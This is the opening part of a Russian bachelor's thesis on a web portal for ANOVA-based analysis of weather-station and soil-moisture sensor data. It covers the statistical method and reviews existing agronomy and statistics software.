РЕФЕРАТ

Тема бакалаврской работы «Разработка веб-сервиса для обработки данных полевых измерений».

Бакалаврская работа содержит 89 страниц, 33 рисунка, 4 таблицы, 21 источник.

Ключевые слова: дисперсионный анализ, статистика, анализ данных, веб-технологии, модель-представление-контроллер, MVC, model-view-controller.

Объектом исследования являются данные автоматической цифровой метеостанции и почвенных датчиков-влагомеров, требующие анализа и визуализации.

Предметом исследования являются алгоритм однофакторного дисперсионного анализа, а также методы обработки данных для проведения анализа.

Целью выпускной квалификационной работы является создание интернет-портала как инструмента обработки и визуализации данных, полученных с автоматической цифровой метеостанции и почвенных датчиков-влагомеров, для агрономов.

Были изучены методы дисперсионного анализа, ранжирования данных для обработки ненормально распределённых данных, непараметрические методы, изучены существующие конкурентные решения, реализованы алгоритмы проведения многофакторного дисперсионного анализа, разработана программа отображения результатов однофакторного дисперсионного анализа. Произведено тестирование программы.

В результате работы разработана и внедрена система мониторинга и анализа состояния агроэкосистемы на опытном полигоне в посёлке Меньково Ленинградской области.

СОДЕРЖАНИЕ

ВВЕДЕНИЕ 10

Цель работы 10

Задачи 11

1 Использование информационных технологий и математических моделей для решения задач в сфере сельского хозяйства 12

1.1 Необходимость разработки программы для проведения исследований данных 12

1.2 Необходимость использования дисперсионного анализа 15

1.3 Математическая модель дисперсионного анализа и непараметрические методы 17

2 Обзор существующих решений 23

2.1 Агрономические веб-сервисы для работы с агроэкосистемой 23

2.2 Описание популярных статистических пакетов 24

3 Выбор технологий для решения задачи 43

3.1 Технология программирования веб-сервера и графического пользовательского интерфейса 43

4 Программирование веб-сервера, графического пользовательского интерфейса и базы данных 51

4.1 Аппаратное обеспечение проекта 51

4.2 Программное обеспечение проекта 52

5 Поддержка программы 74

5.1 Тестирование программы 74

5.2 Разработка документации 82

6 Опытная и промышленная эксплуатация 85

ЗАКЛЮЧЕНИЕ 86

СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ 87

ПРИЛОЖЕНИЕ А (листинг файла indexcharts.js) 90

ПРИЛОЖЕНИЕ Б (листинг файла AccountService.cs) 96

ПРИЛОЖЕНИЕ Г (Содержимое файла работы дисперсионного анализа Anova.cs) 99

ПРИЛОЖЕНИЕ Д (Модульные тесты для проверки работоспособности алгоритма дисперсионного анализа) 114

ПРИЛОЖЕНИЕ Е (Справка о внедрении программного продукта на предприятии) 116

ГЛОССАРИЙ

Математическая статистика – наука, разрабатывающая математические методы систематизации и использования эмпирических данных для научных и практических выводов.

Дисперсионный анализ (ANOVA, ANalysis Of VAriance) – метод в математической статистике, направленный на поиск зависимостей в экспериментальных данных путём исследования значимости различий в средних значениях.

Генеральная совокупность – совокупность всех потенциально возможных вариантов, которые можно получить при одинаковых условиях.

Выборка – данные, которые получены при наблюдениях.

Репрезентативность – понятие, которое говорит, насколько показательна выборка, соответствует ли выборка генеральной совокупности. Выборка считается репрезентативной, если в ней учтено множество параметров и она достоверно отражает генеральную совокупность.

Распределение – показатель, описываемый через математические формулы. Он показывает частоту, с которой в выборке встречаются разные значения. В результате можно сделать вывод о том, каких вариантов данных больше, каких меньше – что больше или меньше распространено внутри выборки. Если она репрезентативная, это поможет сделать выводы и о генеральной совокупности.

Статистический пакет – программный продукт, предназначенный для статистической обработки данных. Как правило в статистический пакет входят средства для проведения описательных статистик, дисперсионного и регрессионного анализа, а также инструменты для отображения результатов исследования, такие как графики и таблицы.

MVC – «модель-представление-контроллер» (model-view-controller), подход к организации кода, основанный на принципе разделения ответственности между тремя компонентами – моделью, она отвечает за хранение и обработку данных программы, представления, оно определяет внешний вид приложения и обеспечивает пользовательское взаимодействие, и контроллера, он управляет логикой приложения и контролирует взаимодействие между моделью и представлением.

REST API (Representational State Transfer Application Program Interface) – «передача репрезентативного состояния» «прикладной программный интерфейс» - архитектурный стиль взаимодействия компонентов распределённого приложения в сети. Представляет собой согласованный набор ограничений, учитываемых при проектировании веб-приложения.

Модель продукционного процесса – программа для ЭВМ, которая описывает поведение агроэкосистемы в зависимости от внешних условий (погоды, технологии возделывания, почвы, культуры).

Сервер – персональный компьютер, который выполняет сервисные задачи без непосредственного участия человека.

Автоматическая цифровая метеостанция – цифровое устройство с набором датчиков, которые измеряют агрометеорологические характеристики окружающей среды с последующей передачей собранной датчиками информации по беспроводной сети на сервер.

БД – База данных.

# ВВЕДЕНИЕ

Современные технологии в области информатики и компьютерных наук с течением времени активно интегрируются с человеческим бытом, а также в области прогнозирования и моделирования бизнес и научных процессов. Возможности современных компьютерных систем позволяют собирать, хранить и обрабатывать большие массивы данных и, в конечном итоге, анализировать их и находить закономерности в различных эмпирических наблюдениях.

Также помимо проведения самого статистического анализа необходимо предоставить пользователю наглядные результаты для того, чтобы он непосредственно смог проинтерпретировать результаты и сделать выводы.

Такого рода задачу можно решить, создав клиент-серверный интернет-портал, который будет хранить актуальную информацию об агроэкосистеме на конкретном, интересующем агронома-исследователя поле. На портал можно будет зайти с любого цифрового устройства, на котором установлен любой веб-браузер и на котором присутствует доступ в интернет. Таким образом исследователь сможет в любое время и в любом месте ознакомиться с текущей ситуацией на поле и сделать выводы на основе этой информации.

Объектом представленного исследования являются данные автоматической цифровой метеостанции и почвенных датчиков-влагомеров, требующие анализа и визуализации.

Предметом исследования являются алгоритм однофакторного дисперсионного анализа, а также методы обработки данных для проведения анализа.

## Цель работы

Создание интернет-платформы для работы с полевыми наблюдениями с целью мониторинга и анализа этих данных исследователями в сфере сельского хозяйства и агрономами.

## Задачи

* Определение достоинств и недостатков существующих статистических пакетов и агрономических веб-сервисов;
* Выбор технологий и методов создания приложения для проведения исследований и обработки данных;
* Реализация алгоритмов предварительной обработки данных и алгоритмов проведения дисперсионного анализа;
* Создание пользовательского интерфейса приложения для проведения исследования и обработки данных;
* Оценка эффективности работы приложения для проведения исследования и обработки данных.

## 1 Использование информационных технологий и математических моделей для решения задач в сфере сельского хозяйства

## Необходимость разработки программы для проведения исследований данных

Для решения задач в сельском хозяйстве абсолютно всегда необходимо работать на опытном полигоне. Такой полигон, как правило, представляет собой сельскохозяйственное поле на несколько гектар, где выращиваются различные культуры. Такой подход к разработкам в данной предметной области вполне обоснован: на реальном поле проводятся эксперименты с различными севооборотами, исследуются различные болезни почвы или культуры, путем заражения некоторых площадок на поле и т.д. Опытный агроном, безусловно, должен постоянно находиться на поле и вручную проводить эксперименты с агроэкосистемой, но некоторую человеческую работу можно автоматизировать, внедрить некую информационную систему, пользуясь которой, исследователь сможет наблюдать или проводить статистические опыты, не находясь в этот момент на поле.

Для мониторинга состояния агроэкосистемы используются автоматические цифровые метеостанции и почвенные датчики-влагомеры. Данные устройства представляют собой набор электронных датчиков, соединённых в единую сеть. Каждый датчик отвечает за сбор информации о какой-то конкретной характеристике агроэкосистемы, например, в цифровую автоматическую метеостанцию вмонтированы солнечная батарея, измеряющая солнечную радиацию; флюгер, измеряющий скорость ветра; датчик осадков; датчик освещенности и т.д.

Почвенный датчик-влагомер представляет собой продолговатое устройство, которое заглубляется в отверстие в почве, с пятью сенсорами, которые распределены вдоль влагомера. Каждый сенсор измеряет влажность почвы на одном из пяти почвенных слоёв. Эти устройства автоматически (каждые 2-3 секунды) высылают собранную информацию на сервер базы данных по беспроводной сети интернет. На основании собранных данных агроном сможет проводить исследования, ознакомившись со сводными таблицами или графиками, где будут перечислены все интересующие его характеристики агроэкосистемы. Также исследователю будет полезно провести статистический анализ данных для того, чтобы найти закономерности и неочевидные тенденции в собранных данных [1].

Статистика – наука, которая разрабатывает математические методы систематизации и применения статистических данных для практических и научных выводов. Статистика тесно связана с математическим аппаратом и с теорией вероятности: часто статистика использует те же формулы и методы, но решает задачи, которые являются противоположными задачам из теории вероятностей. Статистика помогает описывать данные, анализировать их, строить прогнозы. Одним из самых известных и наукоёмких инструментов, применяемых для анализа данных в абсолютно любых предметных областях являются информационные системы для проведения статистического анализа, так называемые «Статистические пакеты».

Смысл этих программ состоит в том, чтобы на основе собранных эмпирических наблюдений в виде таблицы провести статистический анализ соответствующих данных, а затем результаты анализа проинтерпретировать. Статистический анализ может быть реализован с помощью описательных статистик – нахождение среднего, медианы, стандартного отклонения, доверительного интервала и т.д., а можно провести дисперсионный анализ для исследования наличия или отсутствия существенного влияния какого-либо качественного признака. Под качественным признаком понимается переменная, которой невозможно присвоить единицы измерения, например тип удобрения, пол, цвет и т.д. Также в классической статистике применяется регрессионный, кластерный и дискриминантный анализ. Выбор статистического метода зависит от входных данных и потребностей исследователя, но эти методы не являются объектами текущего исследования.

Сельское хозяйство – это одна из тех предметных областей, где обосновано применение статистических методов т.к. в этой отрасли получаются точные «осязаемые» результаты в зависимости от исходных условий при исследовании объекта, такие как: вес растения, количество удобрений и полива, объем корневой системы, тип культуры и т.д.. На сегодняшний день в сельском хозяйстве есть множество статистических и динамических моделей продукционного процесса [2]. Динамический характер означает, что в ходе расчёта модели состояние изучаемого объекта моделирования (в данном случае – агроэкосистемы) пересчитывается шаг за шагом по мере течения модельного времени, подобно тому, как реальный посев растёт и развивается на сельскохозяйственном поле под действием влияющих факторов внешней среды. С алгоритмической точки зрения сущность модели выражается в виде эволюционного оператора

 , (1)

где k – текущий временной шаг динамической модели (в большинстве распространённых моделей он принимается равным одним суткам), **x** – вектор состояния модели (набор динамических характеристик, достаточно полно описывающих текущее состояние объекта моделирования), **u** – вектор управляющих воздействий (агротехника), **w** – вектор неконтролируемых воздействий (погода), **p** – вектор статических параметров модели, определяющих сам объект и его окружение (параметры культуры, почвы, местности и т.д.). Внутренняя логика, отличающая одну модель от другой, скрыта в способе вычисления алгоритма рекурсивного пересчёта *f*. Таким образом, динамические модели продукционного процесса (Crop Models в традиционной английской транскрипции) относятся к сфере т.н. имитационного моделирования (Simulation models), принципиальной чертой которых является динамическое описание поведения системы во временной развёртке. Такие программы решают проблемы управления сельским хозяйством, создавая математическую модель развития какой-либо культуры, с момента посадки до момента всходов.

Федеральное государственное бюджетное научное учреждение «Агрофизический научно-исследовательский институт» занимается разработками в сфере сельского хозяйства, и лаборатория математического моделирования отдела 170 «Моделирования адаптивных технологий» поставила задачу – разработка методики интеграции интеллектуальной системы прогноза роста и развития растений с оптимизированной сетевой архитектурой гибридной беспроводной сенсорной сети для решения задач растениеводства на основе системы оперативного мониторинга данных метеостанции.

Цели заказчика:

* Формирование полевых данных в удобной для проведения модельных расчетов форме.

Задачи заказчика:

* Разработка информационной системы по сбору, хранению и обработке агрометеорологических данных, поступающих с автоматической цифровой метеостанции, установленной на сельскохозяйственном поле;
* Развертывание информационной системы на сервере;
* Размещение сайта (представления) системы в интернете.

В последующих разделах текущего исследования будет приведено детальное описание технических характеристик инструментов, предоставленных заказчиком, а также разработанного продукта.

## Необходимость использования дисперсионного анализа

Дисперсионный анализ (ANOVA – ANalysis Of VAriance) – статистический метод изучения взаимосвязи. Применяется для исследования влияния одной или нескольких качественных переменных на одну зависимую количественную. В основе дисперсионного анализа лежит предположение, что одни переменные могут рассматриваться как причины (независимые переменные), а другие как следствия (зависимые переменные). Независимые переменные в дисперсионном анализе называют факторами, поскольку в ходе эксперимента исследователь может заменять их значения и анализировать получаемый результат зависимой количественной переменной. Зависимые переменные называют откликами.

Цель дисперсионного анализа – изучение влияния одной или нескольких независимых переменных, обычно именуемых факторами, на зависимую переменную. Зависимые переменные представлены значениями абсолютных значений. Независимые переменные являются номинативными, то есть отражают групповую принадлежность, и могут иметь два или более значения (типа, градации или уровня). Для этого фактор, предположительно имеющий или не имеющий существенного влияния, разделяют на классы градации (говоря иначе, группы) и выясняют путём исследования значимости между средними в наборах данных, соответствующих градациям фактора, одинаково ли влияние фактора. Например: исследуется зависимость получаемого процента влажности почвы датчиком-влагомером от версии этого прибора (тогда классы градации – версия прибора), или исследуется зависимость урожайности сельскохозяйственного поля от количества внесённых удобрений, количества воды при автоорошении и типа почвы (тогда классы градации – количество удобрений, количество воды при автоорошении и тип почвы). Минимальное число классов градации (групп) – два. Классы градации могут быть качественными либо количественными.

Дисперсионный анализ – почти универсальный метод проверки различий в группах, поскольку применяется как в технических науках и сельском хозяйстве, так и в исследованиях поведения человека.

При дисперсионном анализе исследуется отношение двух дисперсий. Дисперсия – характеристика рассеивания данных вокруг среднего значения. Первая – дисперсия, объяснённая влиянием фактора (группы) вокруг средней всех данных. Вторая – необъяснённая дисперсия, которая характеризует рассеивание данных внутри градаций (групп) вокруг средних значений самих групп. Первую дисперсию можно назвать межгрупповой, а вторую – внутригрупповой. Отношение этих дисперсий называется фактическим отношением Фишера и сравнивается с критическим значением отношения Фишера. Если фактическое отношение Фишера больше критического, то средние классов градации отличаются друг от друга и исследуемый фактор существенно влияет на изменение данных. Если меньше, то средние градаций не отличаются друг от друга, и фактор не имеет существенного влияния.

Данный вид статистического анализа можно провести на данных полученных лабораторией «Сектор средств инструментального контроля», где разрабатываются приборы для сбора информации о агроэкосистеме с полей, такие как: датчики-влагомеры, которые заглубляются в почву и получают информацию о влажности всех слоев почвы в реальном времени; цифровая метеостанция, которая может измерять в автоматическом режиме температуру поверхности земли, солнечное излучение, направление и скорость ветра, и т.д..

Данные приборы нуждаются в верификации – проверке гипотезы о том, что те метрики, которые были получены в цифровом виде приборами, соответствуют реальным измерениям, полученными вручную опытным путём. Также необходимо нахождение существенных различий между некими качественными параметрами приборов, например – поколение разработанного прибора. Для решения этих задач метод дисперсионного анализа очень хорошо подходит.

## Математическая модель дисперсионного анализа и непараметрические методы

В разрабатываемом веб-приложении необходимо запрограммировать статистический модуль: компонент, в котором реализован метод обработки наблюдений с помощью дисперсионного анализа. В данном параграфе будет рассмотрена математическая модель, те формулы, которые позволяют провести однофакторный дисперсионный анализ, с применением непараметрических методов.

Однофакторный анализ является простейшим случаем дисперсионного анализа. В этом параграфе будут рассмотрены математические модели однофакторного анализа, а также модель анализа с ранжированными данными. Однофакторный случай выбран по причине относительной простоты программирования, а также простоты интерпретации результатов. В основном, в полевых условиях исследуется один фактор с несколькими градациями. Для проведения такого сорта анализа необходимо, чтобы исследуемые популяции были нормально распределены и имели равную дисперсию [3]. Если данные условия не соблюдаются, то необходимо провести эксперимент с ранжированными данными, этот случай будет разобран в конце параграфа.

При проведении статистического анализа необходимо сформулировать две гипотезы: нулевую $H_{0}$ и альтернативную $H_{1}$. Нулевая гипотеза, в случае дисперсионного анализа, говорит о том, что дисперсии в группах не отличаются, что означает отсутствие влияния исследуемого фактора на переменную-отклик, альтернативная гипотеза утверждает обратное – дисперсии в группах различаются, присутствует статистически значимое влияние исследуемого фактора на переменную-отклик. Итогом проведения анализа является p-значение и фактическое значение Фишера, исходя из значений этих переменных исследователь сможет отклонить нулевую гипотезу и принять альтернативную, только в том случае, если p-уровень значимости меньше 0.05 или фактическое значение Фишера больше критического (табличного) значения Фишера. Если p-уровень значимости больше 0.05, и фактическое значение Фишера больше критического, то в таком случае принимается нулевая гипотеза и отклоняется альтернативная.

Основа однофакторного дисперсионного анализа заключается в том, что сумму квадратов отклонений исследуемой модели можно разделить на компоненты:

, (2)

где - объяснённая сумма квадратов отклонений,  – необъяснённая сумма квадратов отклонений или сумма квадратов отклонений ошибки,  – общая сумма квадратов отклонений.

Обозначим  – число вариантов в каждой группе, и  – общее число групп (градаций фактора), то

 (3)

– это общее число наблюдений в экспериментальной модели.

Можно получить следующие формулы:

, (4)

, (5)

, (6)

где

, (7)

 (8)

(7) – общее среднее наблюдений, (8) – среднее наблюдений в каждой группе (градации фактора).

Чтобы провести однофакторный дисперсионный анализ данных исследуемой модели, необходимо найти фактическое значение Фишера – отношение дисперсии, объяснённой влиянием фактора (межгрупповой), и необъяснённой дисперсии (внутригрупповой) [4]:

 (9)

и сравнить его с критическим табличным значением Фишера.

Дисперсии рассчитываются следующим образом:

, (10)

 (11)

При этом:

, (12)

$df=n-a$** (13)

(12) – число степеней свободы объяснённой дисперсии, (13) – общее число степеней свободы.

Также, при анализе учитывается p-уровень значимости. Расчёт данного значения производится с помощью неполной бета-функции, и её алгоритм не будет рассмотрен, так как выходит за рамки текущего исследования.

Таким образом, исследователь, рассчитав p-значение и F-критерий Фишера сможет принять или отклонить нулевую гипотезу об отсутствии различий между дисперсиями исследуемых популяций [5].

Как было описано выше, при проведении однофакторного дисперсионного анализа необходимо выполнение аксиом о нормальности распределения данных и о равной дисперсии среди групп. При нарушении этих аксиом проводить однофакторный дисперсионный анализ нельзя, т.к. результаты в виде p-уровня значимости и фактическое значение Фишера будут неточны. Чтобы провести анализ при нарушении этих правил, необходимо выполнить так называемый непараметрический тест.

Одним из непараметрических методов дисперсионного анализа является тест по Краскелу-Уоллису [6]. Суть метода заключается в присвоении рангов данных: минимальное значение будет иметь ранг под номером 1, а максимальное значение среди данных будет иметь наибольший ранг, затем по формуле Краскела-Уоллиса происходит расчет H-критерия (непараметрический аналог F-критерия), но подробное рассмотрение алгоритма дисперсионного анализа по Краскелу-Уоллису выходит за рамки текущего исследования, в настоящем параграфе будет рассмотрен лишь классический однофакторный дисперсионный анализ, применённый к ранговым данным. Если выполнить обычный дисперсионный анализ на основе ранговых номеров исходных значений анализируемой модели, то результат совпадет с результатом теста Краскела-Уоллиса [7]. Также если бы анализируемые данные удовлетворяли условиям нормальности и однородности групповых дисперсий, то статистическая мощность теста Краскела-Уоллиса в отношении таких данных составила бы примерно 95% от обычного параметрического дисперсионного анализа.

Ранг – это порядковый номер наблюдения в выборке, упорядоченный по возрастанию. Если выборка не содержит повторений, то ранги данным следует присвоить следующим образом:



Рисунок 1 – Присвоение рангов данных (без повторяющихся значений)

Здесь чёрным цветом (верхний ряд) выделены исходные данные, а красным (нижний ряд) – присвоенные им ранги. Грубо говоря, выборку нужно просто отсортировать по возрастанию.

Если же данные содержат повторения, то повторяющимся значениям необходимо посчитать средний ранг:



Рисунок 2 – Присвоение рангов данных (с повторяющимися значениями)

В данном случае у повторяющихся «двоек» порядковые номера в выборке – 2 и 3. Средний ранг считается как среднее арифметическое этих чисел: . Порядковые номера у семёрок: 6, 7 и 8, среднее арифметическое этих рангов.

Следует отметить, что однофакторный дисперсионный анализ является не единственным анализом, основывающемся на оценке дисперсий у популяций, существуют еще многофакторный дисперсионный анализ, метод латинских квадратов и дисперсионный анализ с рандомизированными моделями. Но однофакторный анализ вполне может быть полезен агроному, как раз из-за своей простоты описания результатов и формата входных данных, у агронома-исследователя будет возможность делать небольшие «экспресс» анализы, для принятия решений в реактивном управлении экспериментом на поле.

## 2 Обзор существующих решений

## 2.1 Агрономические веб-сервисы для работы с агроэкосистемой

В сельском хозяйстве важными аспектами являются проактивное и реактивное управление на поле. Чтобы создать эффективный цикл выращивания сельскохозяйственных культур, необходимо проводить осмотры посевов, анализировать севообороты и планировать распределение удобрений на поле. Существует множество цифровых решений, которые помогают агроному выполнять вышеописанные задачи. Одним из таких веб-сервисов является компьютерная программа «Агромон».



Рисунок 3 – Пользовательский интерфейс программы «Агромон»

Данная программа позволяет планировать сезон, опираясь на информацию со спутниковых снимков полей, мониторить состояние посевов, составлять отчёты с фотографиями через мобильное приложение о состоянии посевов, работать с индексом NDVI (нормализованный вегетационный индекс), чтобы определить проблемные участки на полях, следить за погодой и состоянием почвы, проводить аналитику собранных данных с помощью описательных статистик.

Подобных программ существует достаточно много, и все они практически не отличаются друг от друга. Такие веб-сервисы создаются для корпоративного использования и внедрение в фирмы. Поэтому «картами урожая» обычно пользуются агрохолдинги и фермеры, выращивающие сельхоз-культуры в промышленных масштабах. Внедрение программы происходит после связи с консультантом данного веб-сервиса, после чего можно выбрать тарифный план. Исходя из вышеописанной информации можно сделать вывод, что такие программы подходят только для крупных компаний, которые могут позволить себе выделить значительный бюджет на покупку такой программы.

## 2.2 Описание популярных статистических пакетов

Компьютерные программы для статистики разрабатывались еще в прошлом веке, в 1968 году в Чикагском университете была разработана программа SPSS, затем патент на эту программу был приобретён компанией IBM [8]. С развитием цифровых технологий развивались и статистические пакеты, эволюционируя из простых консольных приложений с функционалом базовых описательных статистик в программы, которые можно назвать отдельным языком программирования с многочисленным количеством библиотек для всевозможных анализов и экспорта результатов в виде графиков и таблиц, как например язык программирования R и программа RStudio.

Программ-статистических пакетов разработано очень много, они различаются по своей форме – могут быть разные графические оболочки для разных операционных систем, или же графической оболочки может не быть вовсе, но в любом случае все статистические пакеты принимают на вход пользовательские данные о наблюдениях и типе анализа и в виде выходных данных выдают результаты анализа по наблюдениям. Как правило, статистический пакет представляет собой клиентское приложение, устанавливаемое на пользовательский компьютер, все расчеты выполняются локально. Схема работы типичного статистического пакета отображено на рисунке 4:



Рисунок 4 – Uml-диаграмма последовательности работы статистического пакета

Безусловно, описанные выше принципы работы статистических пакетов, в их разнообразии приобретают новые черты и особенности с развитием информационных технологий и новых методов измерения. Даже несмотря на то, что почти все статистические методы были выведены математиками задолго до появления первых компьютеров, с течением времени появляются новые методики проведения исследований, а также появляются новые стандарты для программных продуктов.

Важным аспектом отрасли программ для статистики является тот факт, что данные программы рассчитаны на небольшую аудиторию, вследствие этого разработчики редко обновляют, или же вообще не обновляют свое программное обеспечение, и получается так, что они выглядят не только морально устаревшими, но и вообще могут не работать на современных операционных системах. С проприетарным программным обеспечением ситуация на сегодняшний день выглядит ещё хуже – данные продукты ушли с российского рынка. Вследствие этих фактов разработка и развитие информационной системы по статистической обработке данных выглядит крайне перспективной.

Программа для статистических исследований SAS является достаточно популярной и востребованной. SAS – пакет для статистического анализа, созданный в 1960 г. Этот пакет широко использовался исследователями в американских университетах и компаниях. Продукт является кроссплатформенным, что является очень значительным преимуществом, так как в 60ых годах не было программы для статистического анализа на Macintosh. Этот статистический пакет развивается и по сей день, в него было добавлено множество нововведений такие как: отрисовка диаграмм в реальном времени, возможность работать с потоками данных, параллельная обработка данных и т.д.



Рисунок 5 – Внешний вид программы SAS

Этот статистический пакет был очень распространен в российском бизнесе, но из-за политических санкций этот пакет больше недоступен для скачивания и покупки в России.

Программа Schicksal предназначена для проведения статистического анализа данных, представленных в табличной форме. Программа обладает лицензией GNU GPL-3 и имеет открытый исходный код. Таблицы статистических данных, с которыми работает программа, представляют собой файлы с расширением.sks.

В данной программе существует возможность проведения дисперсионного анализа.

При запуске алгоритма дисперсионного анализа на пользовательском экране создаётся таблица, которая содержит оценку того, насколько значимо влияние каждого из выбранных факторов, а также их комбинаций.



Рисунок 6 – Окно детальных результатов анализа влияния фактора (Сорт)

На примере окна, которое показано на рисунке, указана зависимость урожая от сорта (это указывается, наряду с условием фильтрации, в заголовке окна). В верхней части окна на графике показаны средние значения каждой из градаций факторов, с доверительными интервалами, а в нижней части окна та же самая информация представлена в виде таблицы. Контекстное меню позволяет скопировать график и вставить его в любой документ, поддерживающий вставку изображений. На второй закладке «Попарное сравнение» показаны результаты попарного сравнения каждой градации этого фактора или комбинации факторов с каждой (рисунок 7).



Рисунок 7 – Закладка с попарным сравнением градаций факторов

Для оценки статистической значимости различия каждой из пар используется критерий наименьшей существенной разницы (НСР). Метрика НСР необходима для того, чтобы попарно сравнивать градации фактора на предмет того, является ли их различие статистически значимым. Статистически значимые различия (т.е., превышающие НСР) показаны красным цветом. Кроме того, в программе присутствует меню «Справочные таблицы», в которых представлены значения статистических констант для различных уровней значимости и количествах степеней свободы. Данного функционала также нет в других статистических пакетах.

IBM SPSS Statistics – это ПО для эмпирических исследований, позволяющее проводить статистический анализ деловых данных на продвинутом уровне. Также эта программа может решать задачи построения бизнес-отчётности, планирования и сбора информации.

Программа IBM SPSS Statistics предназначена для статистического анализа данных, позволяя делать выводы по исследуемым данным. IBM SPSS имеет большую популярность среди различных компаний, центрами принятия решений и независимыми исследователями для решения специфических задач.

В числе особенностей программы SPSS Statistics можно выделить:

* Настройка функциональности для любого пользователя;
* SPSS позволяет предварительно обработать данные и вывести результаты в любом удобном виде.
* Удобный пользовательский интерфейс позволяет ориентироваться в озерах данных и работать одновременно сразу с несколькими окнами.
* Есть интеграция с языками R и Python,
* Также система является масштабируемой.

Огромный минус этой программы – это то, что она является платной, также в ней нет инструментов многофакторного дисперсионного анализа. Кроме того, эта программа недоступна к использованию в России.



Рисунок 8 – Внешний вид программы SPSS

